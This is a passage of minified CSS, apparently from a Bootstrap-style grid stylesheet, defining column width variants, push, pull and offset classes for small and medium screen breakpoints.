61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 